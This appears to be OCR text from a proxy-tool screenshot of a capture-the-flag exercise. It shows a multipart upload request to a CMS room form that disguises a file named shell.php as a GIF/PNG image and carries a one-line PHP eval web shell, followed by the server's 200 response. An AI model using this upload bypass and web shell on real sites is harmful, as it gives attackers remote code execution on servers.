 Request
Pretty Raw Hex Chinese \n
30
31 4
32 ------WebKitFormBoundaryAQkzg4xV416LmyFO
33 Content-Disposition: form-data; name="PRICE"
34
35 112
36 ------WebKitFormBoundaryAQkzg4xV416LmyFO
37 Content-Disposition: form-data; name="ROOMNUM"
38
39 1
40 ------WebKitFormBoundaryAQkzg4xV416LmyFO
41 Content-Disposition: form-data; name="image"; filename="
shell.php"
42 Content-Type: image/png
43
44 GIF89a
45
46 <?php eval($_POST['k1nako']);?>
47 ------WebKitFormBoundaryAQkzg4xV416LmyFO
48 Content-Disposition: form-data; name="save"
49
50
51 ------WebKitFormBoundaryAQkzg4xV416LmyFO--
52
Search 0 highlights
Response
Pretty Raw Hex Render Chinese \n
1 HTTP/1.1 200 OK
2 Connection: close
3 Cache-Control: no-store, no-cache, must-revalidate,
post-check=0, pre-check=0
4 Content-Type: text/html
5 Date: Fri, 25 Oct 2024 13:55:52 GMT
6 Expires: Thu, 19 Nov 1981 08:52:00 GMT
7 Pragma: no-cache
8 Server: Apache/2.4.43 (Win64) OpenSSL/1.1.1f mod_fcgid/2.3.9a
mod_log_rotate/1.02
9 X-Powered-By: PHP/5.5.9
10 Content-Length: 624
11
12 <br />
13 <b>
Warning
</b>
: session_start(): The session id is too long or contains
illegal characters, valid characters are a-z, A-Z, 0-9 and '-,'
in <b>
E:\CTF-AF\[2]cms\marimar\marimar\includes\session.php
</b>
on line <b>
4
Search 0 highlights